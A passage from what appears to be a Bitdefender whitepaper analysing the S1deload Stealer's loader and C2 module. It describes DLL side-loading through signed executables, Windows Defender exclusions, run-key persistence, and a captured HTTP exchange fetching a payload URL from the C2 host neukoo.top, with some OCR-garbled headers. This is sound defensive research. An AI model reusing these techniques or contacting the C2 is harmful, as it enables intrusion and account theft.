

After decrypting *CNQ.exe* and *iMobieHelper.dll*, the malware uses the File.WriteAllBytes method to write them to disk.



The LogMessage function has the additional task of adding the malware's paths to the Windows Defender exclusion list via WMI.



#### <span id="page-11-0"></span>Bitdefender Whitepaper

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



### **Loader (***iMobieHelper.dll***) analysis**

*iMobieHelper.dll* is loaded by *%APPDATA%\canon\cnq.exe* when the executable starts. This DLL is responsible for persistence and downloading further components from the C2 server.

The entry point for this DLL is LogMessenger. Init i.e. it is the first function called from the signed executable. We can see from the screenshot below that the persistence method is similar to the dropper's persistence.



The Init function also adds the same folders to the Windows Defender exclusion paths in the same way as *WDSync. dll*.

Then, at the end of the Init function, it creates a new thread that reaches out to the C2 server to download the next components.



The loader reaches out to the C2 by fetching an XML, as shown in the screenshot below.



By capturing the traffic with Wireshark, we see that the C2 server is hosted behind Cloudflare.

The request includes the uuid parameter, which is hardcoded in the loader, so it presumably identifies the loader. Using the uiid parameter, the threat actor can track which loaders are most successful.

The response is an XML which contains a URL to the malware author's C2 server in  $/rss/channel/item/$ enclosure.

#### **Bitdefender Whitepaper**

Host: cdn.neukoo.top

S1 deload Stealer - Exploring the Economics of Social Network Account Hijacking

```
GET /Canon/sparkla-windows.xml?uuid=G3d80585-b1f1-4032-91de-7ae22df21fb5 HTTP/1.1
Host: cdn.neukoo.top
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fr1, 11 Nov 2022 10:24:38 GMT
Content-Type: text/xml
Content-Length: 931
Connection: keep-alive<br>Last-Modified: Fri, il Nov 2022 10:19:51 GMT<br>ETag: "636e21c7-3a3"
Accept-Ranges: bytes
CF-Cache-Status: DYNAMIC
cr-cacne-status: unwentc<br>Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?<br>s=dAjDaMcBaLaDBlIxwSPfv7IjIMidxDK2BnRS0llRhBv4jCkvKfkkQscMvUTjaUUBSuBoKyrS1OK2BpMWAUXBlhKSfjD3WjrBuS19pSdys47CxtSYPIStK2
Serveri cloudflare
CF-RAY: 768651bf4e84c259-VIE<br>alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
<br/>hel version="1.0" encoding="utf-8"?><br><ras version="2.0" smlns:sparkle="http://www.andymatuschak.org/sml-namespaces/sparkle" smlns:dc="http://purl.org/dc/elements/1.1/">
     <channel>
          <title>Canon Changelog</title>
          <description>Most recent changes with links to updates.</description>
          <language>en</language>
          <item>
              <title>Version 1.0.6</title>
              sul>
                       <lh><br/>b>New</lb></lh>
                   5/61511<sup>5</sup></description>
              <pubDate>Tue, 05 May 2022 18:50:08 -0007</pubDate>
               <enclosure url="http://cdn.neukoo.top/Canon/app638037911819325299.zip" sparkle:version="1.0.6" length="0"
type="application/zip"/>
              <sparkleiinstallerArguments>
                   /passive
              </sparkleiinstallerArguments>
         </item>
     </channel>
</rss>
GET /Canon/app638837911819325299.zip HTTP/1.1
```
The malware parses the XML and extracts the URL used to download the next component of the malware.



The .zip from the extracted URL is downloaded to the %TEMP% directory with a random GUID name.





After downloading the archive, the malware extracts its contents and runs *DiskCompactionTool.exe* via RunCmdNoLog.



The downloaded archive contains *DiskCompactionTool.exe*, a digitally signed WD Backup executable from Western Digital.

<span id="page-15-0"></span>All .dlls are digitally signed, except for *MVVM.dll*, so our analysis continues with this one.



### **C2 communication module (***MVVM.dll***) analysis**

This assembly is loaded by *DiskCompactionTool.exe*, a digitally signed executable from Western Digital, renamed by the malware author.

This .dll is responsible for ensuring persistence for the digitally signed .exe used by the malware, as well as for downloading further commands from the attacker's C2 server *neukoo[.]top.*

The main entry point of this malicious assembly is Services.Compose, a function called from the digitally signed executable.



First, the malware achieves persistence via the run key *HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ Run\BlueStacks\_bgp64*. Then the malware launches a new thread similar as in the loader .dll. This thread is responsible for generating an ID and receiving the next commands from the attacker.

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking

